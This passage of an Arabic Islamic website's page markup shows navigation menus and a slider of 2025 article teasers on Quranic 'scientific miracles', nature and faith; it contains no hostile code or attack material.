	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227 nav-item"><a title="الاعجاز العلمي في الكائنات الحية" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/" class="dropdown-item">الاعجاز العلمي في الكائنات الحية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228 nav-item"><a title="الاعجاز البياني و اللغوي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز البياني و اللغوي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229 nav-item"><a title="الاعجاز العلمي علوم الطب و الحياة" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="dropdown-item">الاعجاز العلمي علوم الطب و الحياة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230 nav-item"><a title="الاعجاز التشريعي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز التشريعي في القرآن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-218 nav-item"><a title="آيات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-218">آيات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-218" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 nav-item"><a title="آيات الله في جسم الانسان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ac%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d8%b3%d8%a7%d9%86/" class="dropdown-item">آيات الله في جسم الانسان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 nav-item"><a title="آيات الله في خلق الحيوان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86/" class="dropdown-item">آيات الله في خلق الحيوان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221 nav-item"><a title="آيات الله في خلق الكون" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%83%d9%88%d9%86/" class="dropdown-item">آيات الله في خلق الكون</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222 nav-item"><a title="آيات الله في خلق النباتات" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa/" class="dropdown-item">آيات الله في خلق النباتات</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-242 nav-item"><a title="مقالات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-242">مقالات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-242" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243 nav-item"><a title="ابداعات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">ابداعات اسلامية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244 nav-item"><a title="تأملات قرآنية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%82%d8%b1%d8%a2%d9%86%d9%8a%d8%a9/" class="dropdown-item">تأملات قرآنية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245 nav-item"><a title="روائع الهدى النبوي" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d9%87%d8%af%d9%89-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a/" class="dropdown-item">روائع الهدى النبوي</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246 nav-item"><a title="ضوابط و تأصيل الاعجاز" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b6%d9%88%d8%a7%d8%a8%d8%b7-%d9%88-%d8%aa%d8%a3%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">ضوابط و تأصيل الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247 nav-item"><a title="قصص للعبرة" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b5%d8%b5-%d9%84%d9%84%d8%b9%d8%a8%d8%b1%d8%a9/" class="dropdown-item">قصص للعبرة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248 nav-item"><a title="مسلمين جدد" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d8%ac%d8%af%d8%af/" class="dropdown-item">مسلمين جدد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249 nav-item"><a title="مقالات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">مقالات اسلامية</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-235 nav-item"><a title="شبهات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-235">شبهات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-235" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 nav-item"><a title="التطور والالحاد" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d8%a7%d9%84%d8%ad%d8%a7%d8%af/" class="dropdown-item">التطور والالحاد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237 nav-item"><a title="حول الاسلام" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" class="dropdown-item">حول الاسلام</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238 nav-item"><a title="حول الاعجاز" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">حول الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 nav-item"><a title="حول السنة" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" class="dropdown-item">حول السنة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240 nav-item"><a title="حول القراّن" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%91%d9%86/" class="dropdown-item">حول القراّن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933 nav-item"><a title="المرئيات" href="https://quran-m.com/category/media/" class="nav-link">المرئيات</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232 nav-item"><a title="المكتبة" href="https://quran-m.com/category/book/" class="nav-link">المكتبة</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504 nav-item"><a title="المؤلفون" href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/" class="nav-link">المؤلفون</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241 nav-item"><a title="صورة وتعليق" href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/" class="nav-link">صورة وتعليق</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997 nav-item"><a title="عن الموقع" href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/" class="nav-link">عن الموقع</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998 nav-item"><a title="ارسال مقال" href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/" class="nav-link">ارسال مقال</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 nav-item"><a title="تواصل معنا" href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="nav-link">تواصل معنا</a></li>
</ul>          </div>
        </div>
      </nav>
    </header>
		<header class="mobile-header visible-xs">
      <div class="mobile-logo">
				<a href="https://quran-m.com" >
					<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive  align-center" alt="logo">
				</a>
      </div>
      <div class="mobile-search">
        <button type="button" class="btn" data-toggle="modal" data-target="#searchModal">
          <i class="fa fa-search"></i>
        </button>
      </div>
      <a id="nav-expander" class="nav-expander fixed"> <i class="fa fa-bars fa-lg"></i> </a>
      <div class="offcanvas-menu">
        <nav>
					<ul  class="list-unstyled mobile-menu"><li class="close-btn text-left"><a href="#" id="nav-close"><i class="fa fa-close"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663"><a href="https://quran-m.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الإعجاز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/">آيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/">شبهات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933"><a href="https://quran-m.com/category/media/">المرئيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://quran-m.com/category/book/">المكتبة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/">المؤلفون</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/">صورة وتعليق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">عن الموقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/">ارسال مقال</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul>        </nav>
      </div>
    </header><div class="page-path">
  <div class="container">
    <ol class="breadcrumb" style="padding-left:25px;padding-right:25px">

    <li ><a href="https://quran-m.com"><span> <i class="fa fa-home"></i> الرئيسيه</span></a></li> <li ><a href="https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/"><span>ابراهيم</span></a></li></ol>
</div>
</div><div class="main-slider">
	<div class="featured-items">
		<div class="row">
			<div class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
					      					<div class="big-slide">


					<a  href="https://quran-m.com/%d9%86%d8%b9%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d9%83%d8%aa%d9%8a%d8%b1%d9%8a%d8%a7-%d8%b9%d8%a7%d9%84%d9%8e%d9%85-%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a8%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b9%d8%b8%d9%8a%d9%85%d8%a9/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/09/Gram_Stain_Anthrax.jpg" alt="Gram_Stain_Anthrax" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									آيات الله								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الأحد-سبتمبر-2025</span>
								<h1>نعمة البكتيريا: عالَم صغير بآثار عظيمة</h1>
								في جسد الإنسان وحده تعيش تريليونات من البكتيريا النافعة، يُقدَّر عددها بما يفوق عدد خلاياه بعشرة أضعاف تقريباً. هذه المخلوقات<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d8%a2%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d8%ae%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d8%af%d8%b9%d9%88%d8%a9-%d9%84%d9%84%d8%aa%d9%81%d9%83%d8%b1-%d9%81%d9%8a-%d8%a3%d8%b3%d8%b1%d8%a7/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/09/Main_image_deep_field_smacs0723.jpg" alt="Main_image_deep_field_smacs0723" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									آيات الله								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-سبتمبر-2025</span>
								<h1>آية التسخير الكوني: دعوة للتفكر في أسرار الخلق</h1>
								قال الله تعالى: ﴿وَسَخَّرَ لَكُم مَّا فِي ٱلسَّمَـٰوَٰتِ وَمَا فِي ٱلۡأَرۡضِ جَمِيعًا مِّنۡهُۚ إِنَّ فِي ذَٰلِكَ لَأٓيَـٰتࣲ لِّقَوۡمࣲ يَتَفَكَّرُونَ﴾[الجاثية: 13]<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d8%ad%d9%8a%d9%86-%d8%aa%d9%86%d9%87%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%aa%d8%aa%d8%af%d8%a7%d8%b9%d9%89-%d8%a7%d9%84%d8%a3/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/09/ChatGPT-Image-1-سبتمبر-2025،-08_03_21-م.jpg" alt="ChatGPT Image 1 سبتمبر 2025، 08_03_21 م" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									الاعجاز العلمي في القرآن								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الأثنين-سبتمبر-2025</span>
								<h1>حين تنهار المناعة الداخلية&#8230; تتداعى الأمم علينا</h1>
								في واحد من أعظم أحاديث النبي ﷺ التي تصف واقع الأمة، يقول: يُوشِكُ أن تَدَاعَى عليكم الأممُ من كلِّ أُفُقٍ<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d9%83%d9%8f%d9%84%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%81%d9%8e%d9%84%d9%8e%d9%83%d9%8d-%d9%8a%d9%8e%d8%b3%d9%92%d8%a8%d9%8e%d8%ad%d9%8f%d9%88%d9%86%d9%8e-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/08/صورة-واتساب-بتاريخ-1447-02-25-في-22.48.41_8a433d7f.jpg" alt="صورة واتساب بتاريخ 1447-02-25 في 22.48.41_8a433d7f" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									الاعجاز العلمي في القرآن								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أغسطس-2025</span>
								<h1>&#8220;كُلٌّ فِي فَلَكٍ يَسْبَحُونَ&#8221; بين التفسير اللغوي والرؤية الفلكية الحديثة</h1>
								الملخص: تتناول هذه الدراسة تفسير قوله تعالى: ﴿كُلٌّ فِي فَلَكٍ يَسْبَحُونَ﴾ في سياق علم الفلك المعاصر، مركزة على دلالة لفظ<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86%d9%8a-%d9%85%d9%86-%d8%ae%d9%84%d8%a7%d9%84-%d9%84%d9%81%d8%b8-%ef%b4%bf%d9%84%d9%8e%d8%a7-%d9%8a%d9%8e%d8%ad%d9%92/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/08/Ant_SEM.jpg" alt="Ant_SEM" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									الاعجاز العلمي في القرآن								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الخميس-أغسطس-2025</span>
								<h1>الإعجاز القرآني من خلال لفظ ﴿لَا يَحْطِمَنَّكُمْ﴾: حين يلتقي الوحي بالعلم</h1>
								جاءت آية النملة في سورة النمل في سياق وصف موكب نبي الله سليمان عليه السلام وجنوده من الإنس والجن والطير،<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%f0%9f%90%9d-%d9%87%d9%84-%d8%aa%d8%b9%d9%84%d9%85-%d8%a3%d9%86-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%aa%d9%8f%d9%84%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1-%d9%81%d9%8a-%d8%a7%d8%ae%d8%aa/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/08/matheus-ferreira-NAEqQ1ikLwk-unsplash.jpg" alt="matheus-ferreira-NAEqQ1ikLwk-unsplash" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									آيات الله								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أغسطس-2025</span>
								<h1>🐝 هل تعلم أن الحشرات تُلهم البشر في اختراعاتهم؟</h1>
								برهان جديد على عظمة الخالق عزّ وجلّ 📌 هل توقفت يومًا لتتأمل جناح فراشة يلمع بألوان لا تُبهت؟ أو شبكة<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%f0%9f%a7%ac-%d9%85%d9%81%d8%a7%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%ab%d8%b1%d8%a7/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/08/6982989.jpg" alt="6982989" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									الاعجاز العلمي في القرآن								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الأثنين-أغسطس-2025</span>
								<h1>🧬 مفارقة الشعوب الغنية: حين يعجز الثراء عن إنجاب الحياة</h1>
								لماذا تتناقص المواليد في أوروبا وآسيا رغم وفرة المال والصحة؟ وما سرّ تعارض الإنسان الحديث مع قوانين الطبيعة؟ في عالم<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d9%87%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%85%d9%83%d9%86-%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%ae%d9%84%d9%8a%d8%a9-%d8%ad%d9%8a%d8%a9-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a9-%d8%a8%d9%8a%d9%88%d9%84/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/08/68298989.jpg" alt="68298989" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									آيات الله								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> السبت-أغسطس-2025</span>
								<h1>هل من الممكن تصنيع خلية حية &#8230; خاطرة بيولوجية</h1>
								ا.د. محمد لبيب سالم أستاذ علم المناعة كلية العلوم &#8211; جامعة طنطا وما الخلية الحية سوي غشاء رقيق يحيط بسائل<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%b9%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d8%9f-%d8%aa/" >
							<img src="https://quran-m.com/wp-content/uploads/2025/07/982989289.jpg" alt="98298928+9" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									آيات الله								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الخميس-يوليو-2025</span>
								<h1>لماذا يعجز العلماء عن تركيب الإنسان؟ تأملات علمية وإيمانية</h1>
								إن الإنسان مخلوقٌ عجيب، خلقه الله تعالى في أبهى صورة وأحسن تقويم، ويُذكِّره القرآن الكريم بهذه الحقيقة في قوله تعالى:<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
										<div class="big-slide">


					<a  href="https://quran-m.com/%d8%a7%d9%84%d8%a5%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b3%d9%88%d8%b1%d8%a9-%d9%8a%d8%b3-%d8%af/" >
